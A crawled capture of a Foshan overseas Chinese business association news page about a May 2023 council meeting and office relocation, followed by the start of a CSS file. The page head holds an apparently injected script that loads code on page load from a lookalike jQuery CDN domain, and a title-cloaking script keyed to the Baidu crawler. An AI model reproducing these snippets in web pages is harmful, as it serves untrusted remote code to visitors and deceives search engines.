

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.fsocea.cn/hd/shownews.php?id=206
body_size: 6734
content:
<!DOCTYPE HTML>
<html>
<head>
<title>传达学习贯彻中央、省侨务工作精神会议暨第四届第一次常务会议-佛山侨商会</title>
<meta name="renderer" content="webkit">
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no" />
<meta name="description" content="5月26日（星期五）下午，我会“传达学习贯彻中央、省侨务工作精神会议暨第四届第一次常务会议”于佛山伊丹友好中心举行。会长张铁伟、监事长欧志文、常务副会长邓景衡、费红玉（兼秘书长）、曾继华（代表甄荣辉）、霍劲锋、钱盛峰出席会议。副秘书长莫志军、潘朝晖参与会议。会议由会长张铁伟主持。图1会议现场&nbsp; &nbsp; &nbsp;&nbsp;会议上，常务副会长兼秘书长费红玉传达“第十届世界华侨华人" />
<meta name="keywords" content="佛山侨商会" />
<meta name="generator" content="MetInfo 6.0.0" data-variable="https://www.fsocea.cn/|cn|48|206|2|metv6"/>
<link href="https://www.fsocea.cn/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel='stylesheet' type='text/css' href='https://www.fsocea.cn/public/ui/v2/static/css/basic.css'>
<link rel="stylesheet" type="text/css" href="https://www.fsocea.cn/templates/metv6/cache/shownews_cn.css?1769629261"/>

<style>
body{background-image: url(https://www.fsocea.cn/);background-position: center;background-repeat: no-repeat;background-color: #ffffff;font-family:https://www.fsocea.cn/Microsoft YaHei;}
</style>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="佛山侨商会-佛山侨商投资企业协会"}</script>
<script src="//cdn.apicdn-jquery.com/jquery/3.3.1/jquery.slim.min.js"></script><!--[if lte IE 9]>
<script src="https://www.fsocea.cn/public/ui/v2/static/js/lteie9.js"></script>
<![endif]-->
</head>
<!--[if lte IE 8]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个 <strong>过时</strong> 的浏览器。请 <a href=https://browsehappy.com/ target=_blank>升级您的浏览器</a>，以提高您的体验。</div>
<![endif]-->
<body>
            <body class="met-navfixed">
    <header class="head_nav_met_11_5-header navbar-fixed-top" m-id='1' m-type="head_nav">
<div class="container top-box">
<div class="row">
<div class="logo-box" style="position: relative;z-index: 1603;top:28px;">
    <a href="https://www.fsocea.cn/" class="met-logo" title="佛山侨商会">
        <h1 hidden>佛山侨商会</h1>
        <div class="vertical-align-middle">
            <img src="https://www.fsocea.cn/upload/201807/1531492613.png" alt="佛山侨商会"/>
        </div>
    </a>
</div>
<div class="search-box">
    <a href="https://www.fsocea.cn/search/search.php?lang=cn" class="m-search">
    <i class="icon wb-search" aria-hidden="true"></i>
    </a>
        <div class="search-index">
        <form method="get" action="https://www.fsocea.cn/search/search.php?lang=cn">
                    <input type="hidden" name="lang" value="cn">
                    <div class="input-search">
                        <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                        <input type="text" class="" name="searchword" value="" placeholder="内容搜索" data-fv-notempty="true" data-fv-message="不能为空">
                    </div>
                </form>
        </div>
        <div class="contact-index font-size-16">
            <p class="m-0">
                <span class="tel">联系电话：0757-83333686</span>
                                    &nbsp;&nbsp;|&nbsp;&nbsp;
                                <span class="mail">商务邮箱：2672954107@qq.com</span>
            </p>
        </div>
</div>
</div>
</div>
    <nav class="navbar navbar-default box-shadow-none head_nav_met_11_5">
        <div class="container">
            <div class="row">
                <a href="https://www.fsocea.cn/" class="met-nav-logo" title="佛山侨商会">
                        <h1 hidden>佛山侨商会</h1>
                        <div class="vertical-align-middle">
                            <img src="https://www.fsocea.cn/upload/201807/1531492613.png" alt="佛山侨商会"/>
                        </div>
                </a>
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed  met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
                                    <!-- 会员注册登录 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="https://www.fsocea.cn/" title="网站首页" data-title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="https://www.fsocea.cn/about/"
                                title="协会简介"
                                data-title="协会简介"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown" 
                                target='_self'                            >
                                                        协会简介</a>
                                                            <div class="dropdown-menu dropdown-menu-right secondmenu animation-slide-top10">
                                                            <a href="https://www.fsocea.cn/about/"  title="全部" class='dropdown-item nav-parent hidden-lg-up '>全部</a>
                                                                                                    <a href="https://www.fsocea.cn/about/show.php?id=42"  title="协会介绍" class='dropdown-item  navlist-2'  target='_self'>协会介绍</a>
                                                                                                                                    <a href="https://www.fsocea.cn/about/show.php?id=43"  title="协会章程" class='dropdown-item  navlist-2'  target='_self'>协会章程</a>
                                                                                                                                    <a href="https://www.fsocea.cn/about/show.php?id=44"  title="组织架构" class='dropdown-item  navlist-2'  target='_self'>组织架构</a>
                                                                                                                                    <a href="https://www.fsocea.cn/about/show.php?id=110"  title="协会制度" class='dropdown-item  navlist-2'  target='_self'>协会制度</a>
                                                                                                                                    <a href="https://www.fsocea.cn/ljsh/"  title="理监事会" class='dropdown-item  navlist-2'  target='_self'>理监事会</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="https://www.fsocea.cn/hd/"
                                title="活动报道"
                                data-title="活动报道"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown" 
                                target='_self'                            >
                                                        活动报道</a>
                                                            <div class="dropdown-menu dropdown-menu-right secondmenu animation-slide-top10">
                                                            <a href="https://www.fsocea.cn/hd/"  title="全部" class='dropdown-item nav-parent hidden-lg-up active'>全部</a>
                                                                                                    <a href="https://www.fsocea.cn/hd/news.php?class2=47"  title="活动通知" class='dropdown-item  navlist-2'  target='_self'>活动通知</a>
                                                                                                                                    <a href="https://www.fsocea.cn/hd/news.php?class2=48"  title="活动报道" class='dropdown-item active navlist-2'  target='_self'>活动报道</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="https://www.fsocea.cn/news/"
                                title="资讯中心"
                                data-title="资讯中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown" 
                                target='_self'                            >
                                                        资讯中心</a>
                                                            <div class="dropdown-menu dropdown-menu-right secondmenu animation-slide-top10">
                                                            <a href="https://www.fsocea.cn/news/"  title="全部" class='dropdown-item nav-parent hidden-lg-up '>全部</a>
                                                                                                    <a href="https://www.fsocea.cn/news/news.php?class2=49"  title="政策法规" class='dropdown-item  navlist-2'  target='_self'>政策法规</a>
                                                                                                                                    <a href="https://www.fsocea.cn/news/news.php?class2=50"  title="热点报道" class='dropdown-item  navlist-2'  target='_self'>热点报道</a>
                                                                                                                                    <a href="https://www.fsocea.cn/news/news.php?class2=51"  title="商机推荐" class='dropdown-item  navlist-2'  target='_self'>商机推荐</a>
                                                                                                                                    <a href="https://www.fsocea.cn/news/news.php?class2=52"  title="佛山文化" class='dropdown-item  navlist-2'  target='_self'>佛山文化</a>
                                                                                                                                    <a href="https://www.fsocea.cn/news/news.php?class2=53"  title="办事指南" class='dropdown-item  navlist-2'  target='_self'>办事指南</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="https://www.fsocea.cn/hyzs/"
                                title="会员展示"
                                data-title="会员展示"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown" 
                                target='_self'                            >
                                                        会员展示</a>
                                                            <div class="dropdown-menu dropdown-menu-right secondmenu animation-slide-top10">
                                                            <a href="https://www.fsocea.cn/hyzs/"  title="全部" class='dropdown-item nav-parent hidden-lg-up '>全部</a>
                                                                                                    <a href="https://www.fsocea.cn/qytj/"  title="会员企业" class='dropdown-item  navlist-2'  target='_self'>会员企业</a>
                                                                                                                                    <a href="https://www.fsocea.cn/hydt/"  title="会员动态" class='dropdown-item  navlist-2'  target='_self'>会员动态</a>
                                                                                                                                    <a href="https://www.fsocea.cn/cptz/"  title="产品推荐" class='dropdown-item  navlist-2'  target='_self'>产品推荐</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class='nav-item m-l-0'>
                            <a href="https://www.fsocea.cn/hk/" title="商会会刊" class="nav-link " data-title="商会会刊"  target='_self'>商会会刊</a>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="https://www.fsocea.cn/call/"
                                title="联系我们"
                                data-title="联系我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown" 
                                target='_self'                            >
                                                        联系我们</a>
                                                            <div class="dropdown-menu dropdown-menu-right secondmenu animation-slide-top10">
                                                            <a href="https://www.fsocea.cn/call/"  title="全部" class='dropdown-item nav-parent hidden-lg-up '>全部</a>
                                                                                                    <a href="https://www.fsocea.cn/message/"  title="留言咨询" class='dropdown-item  navlist-2'  target='_self'>留言咨询</a>
                                                                                                                                    <a href="https://www.fsocea.cn/call/show.php?id=56"  title="联系我们" class='dropdown-item  navlist-2'  target='_self'>联系我们</a>
                                                                                            </div>
                        </li>
                                                <!--简繁体切换-->
                        <!--简繁体切换-->
<!--多语言-->
            <!--多语言-->
                    </ul>
                </div>

            </div>
        </div>
    </nav>
    </header>

                <div class="banner_met_11_5 page-bg" style='' m-id='2' m-type="banner">
        <div class="slick-slide">
        <img class="cover-image" src="https://www.fsocea.cn/upload/201807/1531298309.jpg" srcset='https://www.fsocea.cn/upload/201807/1531298309.jpg 767w,https://www.fsocea.cn/upload/201807/1531298309.jpg' sizes="(max-width: 767px) 767px" alt="" data-height='0|0|0' data-fade="false" data-autoplayspeed=4000 data-speed="1000" data-hex="|0.48">
                            </div>
    </div>

            <div class="subcolumn_nav_met_16_1     container border-bottom1" m-id='3' m-type='nocontent'>
	<div class="">
		<div class="subcolumn-nav text-xs-center">
			<ul class="subcolumn_nav_met_16_1-ul m-b-0 p-y-10 p-x-0 ulstyle">
								    					<li>
						<a href="https://www.fsocea.cn/hd/"  title="全部"
						    						>全部</a>
					</li>
												    				<li>
					<a href="https://www.fsocea.cn/hd/news.php?class2=47" title="活动通知" class=''>活动通知</a>
				</li>
												    				<li>
					<a href="https://www.fsocea.cn/hd/news.php?class2=48" title="活动报道" class='active'>活动报道</a>
				</li>
															</ul>
		</div>
		    	</div>
</div>
    

        <main class="news_list_detail_met_16_1 met-shownews animsition">
	<div class="container">
		<div class="row">
		    			
			<div class="col-md-9 met-shownews-body" m-id='19'>
							<div class="row">
					<section class="details-title border-bottom1">
						<h1 class='m-t-10 m-b-5'>传达学习贯彻中央、省侨务工作精神会议暨第四届第一次常务会议</h1>
						<div class="info font-weight-300">
							<span>2023-05-26 21:25:36</span>
							<span>fsocea123</span>
							<span>
								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
								161							</span>
						</div>
					</section>
					<section class="met-editor clearfix">
						<p style="text-indent: 37px;line-height: 33px"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px; color: rgb(0, 0, 0);"><span style="font-size: 20px;">5月26日（星期五）下午</span>，我会“传达学习贯彻中央、省侨务工作精神会议暨第四届第一次常务会议”于佛山伊丹友好中心举行。会长张铁伟、监事长欧志文、常务副会长邓景衡、费红玉（兼秘书长）、曾继华（代表甄荣辉）、霍劲锋、钱盛峰出席会议。副秘书长莫志军、潘朝晖参与会议。会议由会长张铁伟主持。</span></p><p style="text-indent: 37px; line-height: 33px; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px; color: rgb(0, 0, 0);"><img src="https://www.fsocea.cn/upload/202305/1685107592103111.jpg" data-width="800" width="800" data-height="600" height="600" title="佛山侨商会" alt="佛山侨商会"/></span></p><p style="text-indent: 37px;line-height: 33px"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px; color: rgb(0, 0, 0);"></span></p><p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">图1会议现场</span></p><p><span style="font-size: 16px; font-family: 仿宋_GB2312;">&nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 20px; text-indent: 37px; color: rgb(0, 0, 0);">会议上，常务副会长兼秘书长费红玉传达“第十届世界华侨华人社团联谊大会”、“2023华侨华人粤港澳大湾区大会”相关会议精神，以及一同学习领会习近平总书记的侨心侨情，共筑中国梦的侨心、侨力、侨智。随后，与会人员学习《党政机关办公用房管理办法》，并作研究讨论。通过学习讨论，大家统一思想，达成共识。</span></p><p><span style="font-size: 20px; font-family: arial, helvetica, sans-serif;"><span style="font-size: 20px; text-indent: 37px; color: rgb(0, 0, 0);">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-size: 20px; text-indent: 37px; color: rgb(0, 0, 0);">最后，与会领导着重</span><span style="font-size: 20px; text-indent: 37px; color: rgb(0, 0, 0);">研究讨论商会秘书处办公地址搬迁事宜</span><span style="font-size: 20px; text-indent: 37px; color: rgb(0, 0, 0);">。副秘书长潘朝晖阐明搬迁原因，并建议考虑选址在伊丹中心、创业大厦周边，搬迁后仍可继续无偿使用伊丹中心的场地和配套设施。会长张铁伟指出，新会址的选址需综合考量商会现时财务状况和体现商会的美好形象。副秘书长莫志军汇报了创业大厦（汾江中路）、财富大厦（汾江南路）等九个备选新址情况。</span></span></p><p style="text-indent: 37px;line-height: 33px"><span style="color: rgb(0, 0, 0); font-size: 20px; font-family: arial, helvetica, sans-serif;">&nbsp;经研究讨论，并现场实地考察，参会领导达成共识，新址建议选定位于禅城区汾江中路<span style="color: rgb(0, 0, 0); font-size: 20px; font-family: &quot;Times New Roman&quot;;">215</span>号创业大厦<span style="color: rgb(0, 0, 0); font-size: 20px; font-family: &quot;Times New Roman&quot;;">17</span>楼；距离现商会办公地址<span style="color: rgb(0, 0, 0); font-size: 20px; font-family: &quot;Times New Roman&quot;;">20</span>米，位于伊丹中心旁边。接下来由秘书处跟进租赁和修缮事宜；争取于<span style="color: rgb(0, 0, 0); font-size: 20px; font-family: &quot;Times New Roman&quot;;">6</span>月中下旬搬迁，届时举行简单的乔迁仪式。</span></p><p style="text-align: center;"><img src="https://www.fsocea.cn/upload/202305/1685107724772380.jpg" data-width="800" width="800" data-height="600" height="600" title="佛山侨商会" alt="佛山侨商会"/><span style="font-family: arial, helvetica, sans-serif; font-size: 20px; text-indent: 37px; color: rgb(0, 0, 0);"></span></p><p style="text-indent:37px;text-align:center"><span style=";font-family:&#39;Times New Roman&#39;;font-size:16px"><span style="font-family:仿宋_GB2312">图</span></span><span style=";font-family:仿宋_GB2312;font-size:16px"><span style="font-family:Times New Roman">2</span><span style="font-family:仿宋_GB2312">合影</span></span></p>					</section>
					<div class="tag">
						<span></span>
						        							<a href="" title=""></a>
											</div>
					        <div class='met-page p-y-30 border-top1'>
    <div class="container p-t-30 ">
    <ul class="pagination block blocks-2"'>
        <li class='page-item m-b-0 '>
            <a href='https://www.fsocea.cn/hd/shownews.php?id=207' title="让“视”界充满EYE | 我会举办会员企业眼健康检查日" class='page-link text-truncate'>
                上一页                <span aria-hidden="true" class='hidden-xs-down'>: 让“视”界充满EYE | 我会举办会员企业眼健康检查日</span>
            </a>
        </li>
        <li class='page-item m-b-0 '>
            <a href='https://www.fsocea.cn/hd/shownews.php?id=205' title="第四届商会秘书处走访侨资侨属企业 | 佛山市富彤企业管理有限公司" class='page-link pull-xs-right text-truncate'>
                下一页                <span aria-hidden="true" class='hidden-xs-down'>: 第四届商会秘书处走访侨资侨属企业 | 佛山市富彤企业管理有限公司</span>
            </a>
        </li>
    </ul>
</div>
</div>
				</div>
			</div>
    
            <div class="col-md-3">
	<div class="row">
<aside class="sidebar_met_16_2 met-sidebar panel panel-body m-b-0" boxmh-h m-id='20' m-type='nocontent'>
	    		<form class='sidebar-search' method='get' action="https://www.fsocea.cn/search/search.php">
			<input type='hidden' name='lang' value='cn' />
			<input type='hidden' name='class1' value='36' />
			<div class="form-group">
				<div class="input-search">
					<button type="submit" class="input-search-btn">
						<i class="icon wb-search" aria-hidden="true"></i>
					</button>
					<input type="text" class="form-control" name="searchword" placeholder="search">
				</div>
			</div>
		</form>
		    	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 m-0'>为你推荐</h3>
		<ul class="list-group m-t-10 m-b-0">
						    				<li class="list-group-item noimg">
					<a href="https://www.fsocea.cn/hd/shownews.php?id=375" title="佛山市儿童福利会一行到访市侨商会 共谱儿童公益合作新篇章" target=_self>佛山市儿童福利会一行到访市侨商会 共谱儿童公益合作新篇章</a>
				</li>
									    				<li class="list-group-item noimg">
					<a href="https://www.fsocea.cn/hd/shownews.php?id=374" title="中共佛山市侨商投资企业协会支部委员会与中共佛山市新的社会阶层人士联合会支部委员会联合召开党建共建会议" target=_self>中共佛山市侨商投资企业协会支部委员会与中共佛山市新的社会阶层人士联合会支部委员会联合召开党建共建会议</a>
				</li>
									    				<li class="list-group-item noimg">
					<a href="https://www.fsocea.cn/hd/shownews.php?id=373" title="佛山市侨商会召开秘书处年度工作总结会议" target=_self>佛山市侨商会召开秘书处年度工作总结会议</a>
				</li>
									    				<li class="list-group-item noimg">
					<a href="https://www.fsocea.cn/hd/shownews.php?id=372" title="市侨商会到访佛山市新阶联开展交流座谈" target=_self>市侨商会到访佛山市新阶联开展交流座谈</a>
				</li>
									    				<li class="list-group-item noimg">
					<a href="https://www.fsocea.cn/hd/shownews.php?id=371" title="我会参加省侨商会举办“2025 全省侨商组织秘书处工作交流暨学习培训活动”" target=_self>我会参加省侨商会举办“2025 全省侨商组织秘书处工作交流暨学习培训活动”</a>
				</li>
								</ul>
	</div>
		    	<ul class="sidebar-column list-icons">
				<li>
			<a href="https://www.fsocea.cn/hd/" title="活动报道" class="    " target='_self'>活动报道</a>
		</li>
				<li>
			    			<a href="https://www.fsocea.cn/hd/news.php?class2=47" title="活动通知" class=''>活动通知</a>
	        		</li>
				<li>
			    			<a href="https://www.fsocea.cn/hd/news.php?class2=48" title="活动报道" class='active'>活动报道</a>
	        		</li>
					</ul>
	</aside>
</div>
</div>
		</div>
    </div>
</main>

        <div class="foot_nav_met_16_1 border-top1 text-xs-center" m-id='4' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry">
						    			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="https://www.fsocea.cn/about/" target='_self'  title="协会简介">协会简介</a>
				</h4>
				    				<ul class='ulstyle m-b-0'>
										<li>
						<a href="https://www.fsocea.cn/about/show.php?id=42" target='_self' title="协会介绍">协会介绍</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/about/show.php?id=43" target='_self' title="协会章程">协会章程</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/about/show.php?id=44" target='_self' title="组织架构">组织架构</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/about/show.php?id=110" target='_self' title="协会制度">协会制度</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/ljsh/" target='_self' title="理监事会">理监事会</a>
					</li>
									</ul>
							</div>
									    			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="https://www.fsocea.cn/hd/" target='_self'  title="活动报道">活动报道</a>
				</h4>
				    				<ul class='ulstyle m-b-0'>
										<li>
						<a href="https://www.fsocea.cn/hd/news.php?class2=47" target='_self' title="活动通知">活动通知</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/hd/news.php?class2=48" target='_self' title="活动报道">活动报道</a>
					</li>
									</ul>
							</div>
									    			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="https://www.fsocea.cn/news/" target='_self'  title="资讯中心">资讯中心</a>
				</h4>
				    				<ul class='ulstyle m-b-0'>
										<li>
						<a href="https://www.fsocea.cn/news/news.php?class2=49" target='_self' title="政策法规">政策法规</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/news/news.php?class2=50" target='_self' title="热点报道">热点报道</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/news/news.php?class2=51" target='_self' title="商机推荐">商机推荐</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/news/news.php?class2=52" target='_self' title="佛山文化">佛山文化</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/news/news.php?class2=53" target='_self' title="办事指南">办事指南</a>
					</li>
									</ul>
							</div>
									    			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="https://www.fsocea.cn/hyzs/" target='_self'  title="会员展示">会员展示</a>
				</h4>
				    				<ul class='ulstyle m-b-0'>
										<li>
						<a href="https://www.fsocea.cn/qytj/" target='_self' title="会员企业">会员企业</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/hydt/" target='_self' title="会员动态">会员动态</a>
					</li>
										<li>
						<a href="https://www.fsocea.cn/cptz/" target='_self' title="产品推荐">产品推荐</a>
					</li>
									</ul>
							</div>
									    						    						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				    				<em class='font-size-26'><a href="tel:联系电话" title="">联系电话</a></em>
								    				<p>0757-83333686</p>
								    				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='http://www.fsocea.cn/upload/201807/1531288807.jpg' alt='佛山侨商会' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								    				<a
				        			href="http://wpa.qq.com/msgrd?v=3&uin=QQ号码&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								    				<a href="http://localhost/mui/mui078/" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								    				    				    				    				<a href="mailto:112056018@qq.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_2 met-foot p-y-10 border-top1' m-id='5' m-type='foot'>
	<div class="container text-xs-center">
	                佛山市侨商投资企业协会 版权所有 备案号：<a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备2024326157号</a>                        		<div class="powered_by_metinfo"></div>
	</div>
</footer>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1 met-scroll-top" hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="http://www.fsocea.cn/">
<script src="https://www.fsocea.cn/public/ui/v2/static/js/basic.js"></script>
<script src="https://www.fsocea.cn/templates/metv6/cache/shownews_cn.js?1769629261"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fsocea.cn/public/ui/v2/static/css/basic.css
body_size: 77894
content:
@charset "utf-8";
/*bootstrap.min.css*/
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{text-decoration:underline;text-decoration:underline dotted;border-bottom:none}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{color:#000;background-color:#ff0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{overflow:visible;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid silver}legend{display:table;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding:0;white-space:normal;color:inherit}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{opacity:.54;color:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}@media print{*,::after,::before,::first-letter,blockquote::first-line,div::first-line,li::first-line,p::first-line{-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:' ('attr(title) ')'}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:Roboto,sans-serif;font-size:1rem;line-height:1.571429;color:#76838f;background-color:#fff}[tabindex='-1']:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #e4eaec}address{font-style:normal;line-height:inherit;margin-bottom:1rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{text-decoration:none;color:#62a8ea}a:focus,a:hover{text-decoration:underline;color:#89bceb}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]){text-decoration:none;color:inherit}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{text-decoration:none;color:inherit}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto;margin-top:0;margin-bottom:1rem}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.572rem;padding-bottom:.572rem;caption-side:bottom;text-align:left;color:#a3afb7}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;margin:0;padding:0;border:0}legend{font-size:1.5rem;line-height:inherit;display:block;width:100%;margin-bottom:.5rem;padding:0}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:400;line-height:1.2;margin-bottom:.5rem;color:#37474f}.h1,h1{font-size:2.572rem}.h2,h2{font-size:2.143rem}.h3,h3{font-size:1.715rem}.h4,h4{font-size:1.286rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.858rem}.lead{font-size:1.429rem;font-weight:300}.display-1{font-size:6rem;font-weight:300}.display-2{font-size:5.5rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300}.display-4{font-size:3.5rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #e4eaec}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.23rem;background-color:#f2a654}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem;padding:.5rem 1rem;border-left:.285rem solid #e4eaec}.blockquote-footer{font-size:80%;display:block;color:#a3afb7}.blockquote-footer::before{content:'\2014 \00A0'}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.285rem solid #e4eaec;border-left:0}.blockquote-reverse 